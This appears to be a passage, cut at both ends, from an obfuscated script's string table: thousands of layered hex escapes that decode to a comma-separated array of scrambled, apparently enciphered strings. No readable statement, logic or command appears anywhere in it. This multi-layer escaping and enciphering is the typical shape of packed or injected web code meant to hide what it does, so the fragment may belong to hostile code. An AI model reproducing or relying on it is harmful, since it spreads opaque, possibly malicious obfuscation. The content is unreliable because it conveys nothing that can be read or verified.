x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c